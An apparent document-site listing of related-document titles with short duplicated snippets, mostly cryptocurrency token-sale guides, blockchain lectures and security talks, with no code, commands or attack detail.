 TZC MINING - STAKING & WALLET CONFIGURATION PoW & PoS basics What you need: a - A local computer running under Ubuntu 16.04 or Windows 8.1/10 b - A bit of patience :) What we will see: 1 - Mining & Staking
TZC MINING - STAKING & WALLET CONFIGURATION PoW & PoS basics What you need: a - A local computer running under Ubuntu 16.04 or Windows 8.1/10 b - A bit of patience :) What we will see: 1 - Mining & Staking
The Scenes of Cyber Crime
 Organizer: BRIDGING BARRIERS: LEGAL AND TECHNICAL OF CYBERCRIME CASES The Scenes of Cyber Crime 5 July 2011 Toralv Dirro EMEA Security Strategist, McAfee Labs Low Risk + High Profit -> Crime 500,000 Cyber
Organizer: BRIDGING BARRIERS: LEGAL AND TECHNICAL OF CYBERCRIME CASES The Scenes of Cyber Crime 5 July 2011 Toralv Dirro EMEA Security Strategist, McAfee Labs Low Risk + High Profit -> Crime 500,000 Cyber
Blockstack, a New Internet for Decentralized Apps. Muneeb Ali
 Blockstack, a New Internet for Decentralized Apps Muneeb Ali The New Internet Problems with the traditional internet End-to-end design principle for the Internet. *1981 Saltzer, Reed, and Clark paper End-to-end
Blockstack, a New Internet for Decentralized Apps Muneeb Ali The New Internet Problems with the traditional internet End-to-end design principle for the Internet. *1981 Saltzer, Reed, and Clark paper End-to-end
Instruction for creating an Ethereum based wallet and MUH ICO participation
 Instruction for creating an Ethereum based wallet and MUH ICO participation MUST HAVE TOKEN 1. Create your EHT Wallet In order to participate to the MUH ICO, you must have an Ethereum based wallet. You
Instruction for creating an Ethereum based wallet and MUH ICO participation MUST HAVE TOKEN 1. Create your EHT Wallet In order to participate to the MUH ICO, you must have an Ethereum based wallet. You
MyEtherWallet Step by Step Tutorial
 MyEtherWallet Step by Step Tutorial Step 1 1. Visit www.myetherwallet.com. The first thing you will see is Create New Wallet Create a strong password and fill it in the Enter a password field. You need
MyEtherWallet Step by Step Tutorial Step 1 1. Visit www.myetherwallet.com. The first thing you will see is Create New Wallet Create a strong password and fill it in the Enter a password field. You need
VeChainThor. Token Swap. Mobile Wallet. Manual
 VeChainThor Mobile Wallet Token Swap Manual Introduction and Overview The VeChainThor Mobile Wallet application will be available for download in the Apple App Store and the Android App Market as early
VeChainThor Mobile Wallet Token Swap Manual Introduction and Overview The VeChainThor Mobile Wallet application will be available for download in the Apple App Store and the Android App Market as early
Retail Stores & Restaurant Chains
 Use Cases Retail Stores & Restaurant Chains Enterprise INTRODUCTION This document provides a selection of customer use cases applicable for the retail stores sector. Each use case describes an individual
Use Cases Retail Stores & Restaurant Chains Enterprise INTRODUCTION This document provides a selection of customer use cases applicable for the retail stores sector. Each use case describes an individual
TABLE OF CONTENTS 1.0 TOKEN SALE SUMMARY INTRODUCTION HOW TO BUY LION HOW TO BUY LION WITH METAMASK
 TABLE OF CONTENTS 1.0 TOKEN SALE SUMMARY... 2 2.0 INTRODUCTION... 3 3.0 HOW TO BUY LION... 3 3.1 HOW TO BUY LION WITH METAMASK... 3 3.2 HOW TO BUY LION WITH MYETHERWALLET... 5 4.0 HOW TO CHECK YOUR LION
TABLE OF CONTENTS 1.0 TOKEN SALE SUMMARY... 2 2.0 INTRODUCTION... 3 3.0 HOW TO BUY LION... 3 3.1 HOW TO BUY LION WITH METAMASK... 3 3.2 HOW TO BUY LION WITH MYETHERWALLET... 5 4.0 HOW TO CHECK YOUR LION
Cyber Security. February 13, 2018 (webinar) February 15, 2018 (in-person)
 Cyber Security Presenters: - Brian Everest, Chief Technology Officer, Starport Managed Services - Susan Pawelek, Accountant, Compliance and Registrant Regulation February 13, 2018 (webinar) February 15,
Cyber Security Presenters: - Brian Everest, Chief Technology Officer, Starport Managed Services - Susan Pawelek, Accountant, Compliance and Registrant Regulation February 13, 2018 (webinar) February 15,
Bitcoin Mining. A high-level technical introduction. Konstantinos Karasavvas
 Bitcoin Mining A high-level technical introduction Konstantinos Karasavvas Outline PoW / Hashcash Transaction propagation Block mining Block propagation Mining Profitability Proof of Work From wikipedia:
Bitcoin Mining A high-level technical introduction Konstantinos Karasavvas Outline PoW / Hashcash Transaction propagation Block mining Block propagation Mining Profitability Proof of Work From wikipedia:
SOME OF THE PROBLEMS IN BLOCKCHAIN TODAY
 BLOCKCHAIN EVOLVED THE PROBLEM SOME OF THE PROBLEMS IN BLOCKCHAIN TODAY An overall lack of governance is one of the most challenging facets of current blockchain ecosystems Controversy regarding scalability
BLOCKCHAIN EVOLVED THE PROBLEM SOME OF THE PROBLEMS IN BLOCKCHAIN TODAY An overall lack of governance is one of the most challenging facets of current blockchain ecosystems Controversy regarding scalability
JPCERT/CC Incident Handling Report [January 1, March 31, 2018]
![JPCERT/CC Incident Handling Report [January 1, March 31, 2018] JPCERT/CC Incident Handling Report [January 1, March 31, 2018]](/thumbs/89/100577955.jpg) JPCERT-IR-2018-01 Issued: 2018-04-12 JPCERT/CC Incident Handling Report [January 1, 2018 - March 31, 2018] 1. About the Incident Handling Report JPCERT Coordination Center (herein, JPCERT/CC) receives
JPCERT-IR-2018-01 Issued: 2018-04-12 JPCERT/CC Incident Handling Report [January 1, 2018 - March 31, 2018] 1. About the Incident Handling Report JPCERT Coordination Center (herein, JPCERT/CC) receives
Token Sale. Participation guide
 Token Sale Participation guide 2 As the DataBroker DAO token sale is closing in, we want to inform our future participants on how to properly take part in our presale on 19th of March. At first glance,
Token Sale Participation guide 2 As the DataBroker DAO token sale is closing in, we want to inform our future participants on how to properly take part in our presale on 19th of March. At first glance,
Theta Token - SLIVER.tv Deposit Guide
 Theta Token - SLIVER.tv Deposit Guide Introduction & Overview In this guide we ll detail how you can acquire Theta Tokens (THETA) and deposit them to SLIVER.tv. The process can be confusing at first, but
Theta Token - SLIVER.tv Deposit Guide Introduction & Overview In this guide we ll detail how you can acquire Theta Tokens (THETA) and deposit them to SLIVER.tv. The process can be confusing at first, but
A detailed analysis of files downloaded by the min.sh script
 A detailed analysis of files downloaded by the min.sh script The script downloads two archives. Once extracted, there will be two directories: ".bin" is for Monero cryptocurrency-mining set of files, and
A detailed analysis of files downloaded by the min.sh script The script downloads two archives. Once extracted, there will be two directories: ".bin" is for Monero cryptocurrency-mining set of files, and
CLN CLN TOKEN SALE. How to Participate Using MyEtherWallter
 CLN CLN TOKEN SALE How to Participate Using MyEtherWallter Colu Technologies DLT limited 3 Table of Contents Introduction 4 Create New Account 5 Step 1: Go to https://www.myetherwallet.com 5 Step 2: Go
CLN CLN TOKEN SALE How to Participate Using MyEtherWallter Colu Technologies DLT limited 3 Table of Contents Introduction 4 Create New Account 5 Step 1: Go to https://www.myetherwallet.com 5 Step 2: Go
Big Trends in IT and how they shape Security. Gerhard Eschelbeck, CTO
 Big Trends in IT and how they shape Security Gerhard Eschelbeck, CTO Industry Trends #1 The Rapidly Growing Demand for Processing and Data Storage Google processes 20 PB a day London s traffic cams processing
Big Trends in IT and how they shape Security Gerhard Eschelbeck, CTO Industry Trends #1 The Rapidly Growing Demand for Processing and Data Storage Google processes 20 PB a day London s traffic cams processing
Introduction to Cryptocurrency Ecosystem. By Raj Thimmiah
 Introduction to Cryptocurrency Ecosystem By Raj Thimmiah How does a normal payment system work? Normal payment systems (generally) use ledgers Easy for servers to then check if someone is committing double
Introduction to Cryptocurrency Ecosystem By Raj Thimmiah How does a normal payment system work? Normal payment systems (generally) use ledgers Easy for servers to then check if someone is committing double
a new cryptocurrency STK GLOBAL PAYMENTS USER GUIDE USER GUIDE: PARTICIPATING IN IN STK STK TOKEN TOKEN SALE USING SALE MYETHERWALLET
 a new cryptocurrency STK GLOBAL PAYMENTS USER GUIDE USER GUIDE: PARTICIPATING IN IN STK STK TOKEN TOKEN SALE USING SALE MYETHERWALLET USING MYETHERWALLET 1 TABLE OF CONTENTS INTRODUCTION 3 CREATING A NEW
a new cryptocurrency STK GLOBAL PAYMENTS USER GUIDE USER GUIDE: PARTICIPATING IN IN STK STK TOKEN TOKEN SALE USING SALE MYETHERWALLET USING MYETHERWALLET 1 TABLE OF CONTENTS INTRODUCTION 3 CREATING A NEW
Qualys BrowserCheck CoinBlocker
 Qualys BrowserCheck CoinBlocker Qualys Malware Research Labs is excited to announce the release of Qualys BrowserCheck CoinBlocker hereafter will be referred to as Qualys CoinBlocker, a free browser extension
Qualys BrowserCheck CoinBlocker Qualys Malware Research Labs is excited to announce the release of Qualys BrowserCheck CoinBlocker hereafter will be referred to as Qualys CoinBlocker, a free browser extension
Ergo platform. Dmitry Meshkov
 Ergo platform Dmitry Meshkov Prehistory Motivation Theory Practice Provably secure 1000 currencies New features Ad-hoc solutions Impractical Security issues Motivation Theory Provably secure New features
Ergo platform Dmitry Meshkov Prehistory Motivation Theory Practice Provably secure 1000 currencies New features Ad-hoc solutions Impractical Security issues Motivation Theory Provably secure New features
Candidates Day Modeling the Energy Consumption of. Ryan Cole Liang Cheng. CSE Department Lehigh University
 Candidates Day 2016 Modeling the Energy Consumption of Blockchain Consensus Algorithms Daniel Lopresti, Interim Dean P.C. Rossin College of Engineering and Applied Science July 30, April 15,2018 2016 Ryan
Candidates Day 2016 Modeling the Energy Consumption of Blockchain Consensus Algorithms Daniel Lopresti, Interim Dean P.C. Rossin College of Engineering and Applied Science July 30, April 15,2018 2016 Ryan
Automating Security Response based on Internet Reputation
 Add Your Logo here Do not use master Automating Security Response based on Internet Reputation IP and DNS Reputation for the IPS Platform Anthony Supinski Senior Systems Engineer www.h3cnetworks.com www.3com.com
Add Your Logo here Do not use master Automating Security Response based on Internet Reputation IP and DNS Reputation for the IPS Platform Anthony Supinski Senior Systems Engineer www.h3cnetworks.com www.3com.com
STELLITE A MODERN, SECURE AND DECENTRALIZED CRYPTOCURRENCY. JAN 2018 WHITE PAPER STELLITE WHITE PAPER 1
 STELLITE A MODERN, SECURE AND DECENTRALIZED CRYPTOCURRENCY. JAN 2018 WHITE PAPER STELLITE WHITE PAPER 1 SUMMARY Stellite solves issues that have been puzzling cryptocurrency developers for years on topics
STELLITE A MODERN, SECURE AND DECENTRALIZED CRYPTOCURRENCY. JAN 2018 WHITE PAPER STELLITE WHITE PAPER 1 SUMMARY Stellite solves issues that have been puzzling cryptocurrency developers for years on topics
Use Cases. E-Commerce. Enterprise
 Use Cases E-Commerce Enterprise INTRODUCTION This document provides a selection of customer use cases applicable for the e-commerce sector. Each use case describes an individual challenge faced by e-commerce
Use Cases E-Commerce Enterprise INTRODUCTION This document provides a selection of customer use cases applicable for the e-commerce sector. Each use case describes an individual challenge faced by e-commerce
STELLITE A MODERN, SECURE AND DECENTRALIZED CRYPTOCURRENCY. May 2018
 STELLITE A MODERN, SECURE AND DECENTRALIZED CRYPTOCURRENCY. May 2018 1 SUMMARY Stellite solves issues that have been puzzling cryptocurrency developers for years on topics such as an efficient and decentralized
STELLITE A MODERN, SECURE AND DECENTRALIZED CRYPTOCURRENCY. May 2018 1 SUMMARY Stellite solves issues that have been puzzling cryptocurrency developers for years on topics such as an efficient and decentralized
Problem: Equivocation!
 Bitcoin: 10,000 foot view Bitcoin and the Blockchain New bitcoins are created every ~10 min, owned by miner (more on this later) Thereafter, just keep record of transfers e.g., Alice pays Bob 1 BTC COS
Bitcoin: 10,000 foot view Bitcoin and the Blockchain New bitcoins are created every ~10 min, owned by miner (more on this later) Thereafter, just keep record of transfers e.g., Alice pays Bob 1 BTC COS
Active Planning Committee John Lindsay, Patent Attorney Tony Schuman, Investment Advisor Todd Russell, Gov t Contract Opportunities
 Agenda 11:30-11:45 Check-In, networking 11:45-12:45 12:45 Announcements, Networking Active Planning Committee John Lindsay, Patent Attorney Tony Schuman, Investment Advisor Todd Russell, Gov t Contract
Agenda 11:30-11:45 Check-In, networking 11:45-12:45 12:45 Announcements, Networking Active Planning Committee John Lindsay, Patent Attorney Tony Schuman, Investment Advisor Todd Russell, Gov t Contract
POLAR INTERNET SHARING, A CONNECTION OF CONSTELLATIONS
 POLAR INTERNET SHARING, A CONNECTION OF CONSTELLATIONS WHAT IS POLARCOIN? (POL) Polarcoin is an open source peer to peer decentralized cryptocurrency. There is no server for this network cause computer
POLAR INTERNET SHARING, A CONNECTION OF CONSTELLATIONS WHAT IS POLARCOIN? (POL) Polarcoin is an open source peer to peer decentralized cryptocurrency. There is no server for this network cause computer
FLIP Token (FLP) How to Participate in the FLIP Token (FLP) Sale Event. 1 Disclaimer 2. 2 What You Will Need 2
 FLIP Token (FLP) How to Participate in the FLIP Token (FLP) Sale Event 1 Disclaimer 2 2 What You Will Need 2 3 Create a New MEW Account 2 Step 1: Go to https://www.myetherwallet.com 3 Step 2: Go to the
FLIP Token (FLP) How to Participate in the FLIP Token (FLP) Sale Event 1 Disclaimer 2 2 What You Will Need 2 3 Create a New MEW Account 2 Step 1: Go to https://www.myetherwallet.com 3 Step 2: Go to the
WINNERS AND LOSERS OF THE 2018 CYBERTHREAT ROLLERCOASTER. Claudio Tosi, Sales Engineer, Malwarebytes
 WINNERS AND LOSERS OF THE 2018 CYBERTHREAT ROLLERCOASTER Claudio Tosi, Sales Engineer, Malwarebytes 1 Why are businesses getting hit with so much malware? 2 BUSINESS DETECTION 2017/2018 Silent Threats
WINNERS AND LOSERS OF THE 2018 CYBERTHREAT ROLLERCOASTER Claudio Tosi, Sales Engineer, Malwarebytes 1 Why are businesses getting hit with so much malware? 2 BUSINESS DETECTION 2017/2018 Silent Threats
Token sale is live now
 The new Operating System of $7.6 trillion Healthcare Industry Token sale is live now PLEASE FOLLOW THE INSTRUCTIONS CAREFULLY IN ORDER THAT YOU WILL BE ABLE TO SAFELY PARTICIPATE IN ETHEAL TOKEN SALE.
The new Operating System of $7.6 trillion Healthcare Industry Token sale is live now PLEASE FOLLOW THE INSTRUCTIONS CAREFULLY IN ORDER THAT YOU WILL BE ABLE TO SAFELY PARTICIPATE IN ETHEAL TOKEN SALE.
MYETHERWALLET GUIDE 1
 MYETHERWALLET GUIDE 1 Introduction...3 Create New Account... 4 Step 1: Go to www.myetherwallet.com...4 Step 2: Go to the New Wallet Tab...4 Step 3: Provide a Strong Password...5 Step 4: Save Your Keystore
MYETHERWALLET GUIDE 1 Introduction...3 Create New Account... 4 Step 1: Go to www.myetherwallet.com...4 Step 2: Go to the New Wallet Tab...4 Step 3: Provide a Strong Password...5 Step 4: Save Your Keystore
I. How to Purchase Cryptfunder CFND Tokens
 I. How to Purchase Cryptfunder CFND Tokens You can participate in the Cryptfunder (CFND) Token Sale by following the steps in this document. Once you have completed the steps, the CFND tokens will automatically
I. How to Purchase Cryptfunder CFND Tokens You can participate in the Cryptfunder (CFND) Token Sale by following the steps in this document. Once you have completed the steps, the CFND tokens will automatically
How to Invest in the Gizer Token Sale. A guide for contributing to the Initial Offering of GZR Tokens
 How to Invest in the Gizer Token Sale A guide for contributing to the Initial Offering of GZR Tokens Last Updated: November 26 th, 2017 1 Table of Contents How can I participate in the GZR Token Sale?...
How to Invest in the Gizer Token Sale A guide for contributing to the Initial Offering of GZR Tokens Last Updated: November 26 th, 2017 1 Table of Contents How can I participate in the GZR Token Sale?...
P2P BitCoin: Technical details
 ELT-53206 Peer-to-Peer Networks P2P BitCoin: Technical details Mathieu Devos Tampere University of Technology Department of Electronics & Communications Engineering mathieu.devos@tut.fi TG406 2 Outline
ELT-53206 Peer-to-Peer Networks P2P BitCoin: Technical details Mathieu Devos Tampere University of Technology Department of Electronics & Communications Engineering mathieu.devos@tut.fi TG406 2 Outline
Vincent van Kooten, EMEA North Fraud & Risk Intelligence Specialist RSA, The Security Division of EMC
 Vincent van Kooten, EMEA North Fraud & Risk Intelligence Specialist RSA, The Security Division of EMC 1 2013 2 3 in 4 3 5.900.000.000 $ 4 RSA s Top 10 List 5 RSA s top 10 phishing list Copyright 2014 EMC
Vincent van Kooten, EMEA North Fraud & Risk Intelligence Specialist RSA, The Security Division of EMC 1 2013 2 3 in 4 3 5.900.000.000 $ 4 RSA s Top 10 List 5 RSA s top 10 phishing list Copyright 2014 EMC
Smalltalk 3/30/15. The Mathematics of Bitcoin Brian Heinold
 Smalltalk 3/30/15 The Mathematics of Bitcoin Brian Heinold What is Bitcoin? Created by Satoshi Nakamoto in 2008 What is Bitcoin? Created by Satoshi Nakamoto in 2008 Digital currency (though not the first)
Smalltalk 3/30/15 The Mathematics of Bitcoin Brian Heinold What is Bitcoin? Created by Satoshi Nakamoto in 2008 What is Bitcoin? Created by Satoshi Nakamoto in 2008 Digital currency (though not the first)
Protecting Virtual Environments
 Turvaliselt on hea! Protecting Virtual Environments Trend Micro Deep Security Märt Erik, security engineer, Stallion Simon Wikberg, senior pre- sales engineer, Trend Micro Urmas Püss, sales consultant,
Turvaliselt on hea! Protecting Virtual Environments Trend Micro Deep Security Märt Erik, security engineer, Stallion Simon Wikberg, senior pre- sales engineer, Trend Micro Urmas Püss, sales consultant,
Biomedical Security. Some Security News 10/5/2018. Erwin M. Bakker
 Biomedical Security Erwin M. Bakker Some Security News October 03, 2018 - Hackers attacking healthcare through remote access systems and disrupting operations is the number one patient safety risk, according
Biomedical Security Erwin M. Bakker Some Security News October 03, 2018 - Hackers attacking healthcare through remote access systems and disrupting operations is the number one patient safety risk, according
Blockchain for Enterprise: A Security & Privacy Perspective through Hyperledger/fabric
 Blockchain for Enterprise: A Security & Privacy Perspective through Hyperledger/fabric Elli Androulaki Staff member, IBM Research, Zurich Workshop on cryptocurrencies Athens, 06.03.2016 Blockchain systems
Blockchain for Enterprise: A Security & Privacy Perspective through Hyperledger/fabric Elli Androulaki Staff member, IBM Research, Zurich Workshop on cryptocurrencies Athens, 06.03.2016 Blockchain systems
Blockchain (a.k.a. the slowest, most fascinating database you ll ever see)
 Blockchain (a.k.a. the slowest, most fascinating database you ll ever see) GOTO Amsterdam 13 June, 2017 Stefan Tilkov, @stilkov I don t know Blockchain and so can you 1. Bitcoin > Practical application
Blockchain (a.k.a. the slowest, most fascinating database you ll ever see) GOTO Amsterdam 13 June, 2017 Stefan Tilkov, @stilkov I don t know Blockchain and so can you 1. Bitcoin > Practical application
Manual Install Android 4.4 On Galaxy S3 Mini Release Date
 Manual Install Android 4.4 On Galaxy S3 Mini Release Date Android 5.0 Lollipop installation guide for the Samsung Galaxy S3 Mini with model Tech Firmware Updates Manual Installation Mobile Android Samsung
Manual Install Android 4.4 On Galaxy S3 Mini Release Date Android 5.0 Lollipop installation guide for the Samsung Galaxy S3 Mini with model Tech Firmware Updates Manual Installation Mobile Android Samsung
PARTICIPATING IN PODONE s ICO
 PARTICIPATING IN PODONE s ICO The token address for PodOne will be published on the official podone.io website 48 hours before the ICO. Some important items to remember: Only Ether (ETH) is accepted Minimum
PARTICIPATING IN PODONE s ICO The token address for PodOne will be published on the official podone.io website 48 hours before the ICO. Some important items to remember: Only Ether (ETH) is accepted Minimum
BeEasy. blockchain ecosystem designed for mining, trading, and managing cryptocurrency investments
 BeEasy blockchain ecosystem designed for mining, trading, and managing cryptocurrency investments Hello, we are BeEasy We use the following principle to accomplish our goal: we are making the cryptocurrency
BeEasy blockchain ecosystem designed for mining, trading, and managing cryptocurrency investments Hello, we are BeEasy We use the following principle to accomplish our goal: we are making the cryptocurrency
The security and insecurity of blockchains and smart contracts
 The security and insecurity of blockchains and smart contracts Jean-Pierre Flori, expert in cryptography, Agence Nationale de la Sécurité des Systèmes d Information (ANSSI) In J.P. Dardayrol, editor of
The security and insecurity of blockchains and smart contracts Jean-Pierre Flori, expert in cryptography, Agence Nationale de la Sécurité des Systèmes d Information (ANSSI) In J.P. Dardayrol, editor of
Mobilink-Network Partial List of Partners
 Introduction MOBILINK-Network will provide its users with unlimited voice and data services while eliminating all monthly fees. Revenues generated from digital mobile Ads shown on the users phone will
Introduction MOBILINK-Network will provide its users with unlimited voice and data services while eliminating all monthly fees. Revenues generated from digital mobile Ads shown on the users phone will
Biomedical Security. Cipher Block Chaining and Applications
 1 Biomedical Security Erwin M. Bakker 2 Cipher Block Chaining and Applications Slides and figures are adapted from: W. Stallings, Cryptography and Network Security 4 th Edition and 7 th Edition 1 3 Block
1 Biomedical Security Erwin M. Bakker 2 Cipher Block Chaining and Applications Slides and figures are adapted from: W. Stallings, Cryptography and Network Security 4 th Edition and 7 th Edition 1 3 Block
Vladimir Groshev. COO, Project Coordinator.
 Vladimir Groshev COO, Project Coordinator If absolute anonymity and complete security is what you are looking for, Then SISHUB is what you need! 1. Anonymous STEEL Messenger 2. Built-in cryptocurrency
Vladimir Groshev COO, Project Coordinator If absolute anonymity and complete security is what you are looking for, Then SISHUB is what you need! 1. Anonymous STEEL Messenger 2. Built-in cryptocurrency
How to use Fusioncoin Wallet
 How to use Fusioncoin Wallet < How to make an account > Please click Register Type your user name, email address, password and click Register If you have authentication key, do not forget type it. (Email
How to use Fusioncoin Wallet < How to make an account > Please click Register Type your user name, email address, password and click Register If you have authentication key, do not forget type it. (Email
Blockchain. CS 240: Computing Systems and Concurrency Lecture 20. Marco Canini
 Blockchain CS 240: Computing Systems and Concurrency Lecture 20 Marco Canini Credits: Michael Freedman and Kyle Jamieson developed much of the original material. Bitcoin: 10,000 foot view New bitcoins
Blockchain CS 240: Computing Systems and Concurrency Lecture 20 Marco Canini Credits: Michael Freedman and Kyle Jamieson developed much of the original material. Bitcoin: 10,000 foot view New bitcoins
Making the Smart Switch. A Guide to Switching from an Apple iphone to a Samsung Galaxy Smartphone
 Making the Smart Switch A Guide to Switching from an Apple iphone to a Samsung Galaxy Smartphone White Paper: Making the Smart Switch Making the Smart Switch Smartphones are crucial to productivity both
Making the Smart Switch A Guide to Switching from an Apple iphone to a Samsung Galaxy Smartphone White Paper: Making the Smart Switch Making the Smart Switch Smartphones are crucial to productivity both
Combating Cyberattacks Through Network Agility and Automation Sagi Chief Technology Officer
 Combating Cyberattacks Through Network Agility and Automation Sagi Brody @webairsagi Chief Technology Officer Leverage new technologies to: 1) Improve traditional DDoS monitoring & mitigation 2) Enhance
Combating Cyberattacks Through Network Agility and Automation Sagi Brody @webairsagi Chief Technology Officer Leverage new technologies to: 1) Improve traditional DDoS monitoring & mitigation 2) Enhance
ETHEREUM META. Whitepaper 2018/2019. A decentralized token with privacy features. Ethereum Meta team
 ETHEREUM META A decentralized token with privacy features Ethereum Meta team Whitepaper 2018/2019 Table of contents 1. Introduction 2. Goal 3. Economic model 4. How it works 5. Specifications 6. Zero-
ETHEREUM META A decentralized token with privacy features Ethereum Meta team Whitepaper 2018/2019 Table of contents 1. Introduction 2. Goal 3. Economic model 4. How it works 5. Specifications 6. Zero-
WHAT ARE MOBILE PHONE SHOPPERS SEARCHING ONLINE?
 WHAT ARE MOBILE PHONE SHOPPERS SEARCHING ONLINE? Data Centric Insights on Mobile Phone Brands Considered by Shoppers August 2018 Sparkwinn Research The Smart Shopper Insights Report June 2018 has been
WHAT ARE MOBILE PHONE SHOPPERS SEARCHING ONLINE? Data Centric Insights on Mobile Phone Brands Considered by Shoppers August 2018 Sparkwinn Research The Smart Shopper Insights Report June 2018 has been
Topline Questionnaire
 24 Topline Questionnaire HOME4NW Do you currently subscribe to internet service at HOME? 3 Based on all internet users [N=1,740] YES NO DON T KNOW REFUSED Current 84 16 * 0 April 2015 89 11 * 0 September
24 Topline Questionnaire HOME4NW Do you currently subscribe to internet service at HOME? 3 Based on all internet users [N=1,740] YES NO DON T KNOW REFUSED Current 84 16 * 0 April 2015 89 11 * 0 September
The Anatomy. MyOS Mobile UI Design
 The Anatomy MyOS Mobile UI Design Contents Introduction The Smart Toolbar The Side Menu Payments Made Easy Exchange Platform Transfer History & Invoicing Social Crypto Pools 03 04 05 06 07 08 09 Fantasy
The Anatomy MyOS Mobile UI Design Contents Introduction The Smart Toolbar The Side Menu Payments Made Easy Exchange Platform Transfer History & Invoicing Social Crypto Pools 03 04 05 06 07 08 09 Fantasy
Protecting Your Devices. Dr. Leon D. Chapman
 Protecting Your Devices Dr. Leon D. Chapman 1 Device Security Threats to Devices Scams Passwords Secure your Device Security Apps / Solutions 2 Mobile device security threats ( http://www.csoonline.com/article/2157785/data-protection/five-new-threatsto-your-mobile-device-security.html
Protecting Your Devices Dr. Leon D. Chapman 1 Device Security Threats to Devices Scams Passwords Secure your Device Security Apps / Solutions 2 Mobile device security threats ( http://www.csoonline.com/article/2157785/data-protection/five-new-threatsto-your-mobile-device-security.html
Manual Update Android 4.3 Samsung Galaxy S3
 Manual Update Android 4.3 Samsung Galaxy S3 Release Date In India I9300XXUGNH4 Android 4.3 firmware released for Galaxy S3.Samsung Build date: 18 August wish to install I9300XXUGNH4 Android 4.3 on Galaxy
Manual Update Android 4.3 Samsung Galaxy S3 Release Date In India I9300XXUGNH4 Android 4.3 firmware released for Galaxy S3.Samsung Build date: 18 August wish to install I9300XXUGNH4 Android 4.3 on Galaxy
Invincea Endpoint Protection Test
 Invincea Endpoint Protection Test A test commissioned by Invincea and performed by AV-TEST GmbH. Date of the report: May 2 nd, 2016 Executive Summary In April 2016, AV-TEST performed a review of the Invincea
Invincea Endpoint Protection Test A test commissioned by Invincea and performed by AV-TEST GmbH. Date of the report: May 2 nd, 2016 Executive Summary In April 2016, AV-TEST performed a review of the Invincea
Frp bypass in samsung!
 Frp bypass in samsung! Aug 10, 2016. Universal Samsung FRP Bypass. nexus2cee_frp (1). Here are the steps to remove factory reset protection / Google previously synced account lock from your Samsung device.
Frp bypass in samsung! Aug 10, 2016. Universal Samsung FRP Bypass. nexus2cee_frp (1). Here are the steps to remove factory reset protection / Google previously synced account lock from your Samsung device.
The situation of threats in cyberspace in the first half of 2018
 The situation of threats in cyberspace in the first half of 2018 1. Cyber-attacks (1) Scanning activities in cyberspace a. Overview of unexpected incoming packets to the sensors 1 The number of unexpected
The situation of threats in cyberspace in the first half of 2018 1. Cyber-attacks (1) Scanning activities in cyberspace a. Overview of unexpected incoming packets to the sensors 1 The number of unexpected
